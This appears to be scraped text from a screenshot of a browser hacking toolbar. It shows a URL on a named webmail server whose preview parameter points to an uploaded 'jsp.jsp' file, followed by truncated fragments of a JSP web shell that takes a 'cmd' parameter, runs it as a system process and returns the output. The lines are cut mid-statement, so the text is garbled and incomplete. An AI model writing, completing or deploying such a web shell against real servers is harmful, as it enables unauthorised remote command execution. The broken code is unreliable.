 http://webmai...rvif/jsp.jsp
webmail30.189.cn/w2/mail/previewImg.do?fileKey=140922043916odrvif/jsp.jsp
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
<%@page contentType="text/html;charset=gb2312"%> <% String cmd = request.getParamete
reader = new java.io.BufferedReader(new java.io.InputStreamReader(Proc.getInputStrea
} %>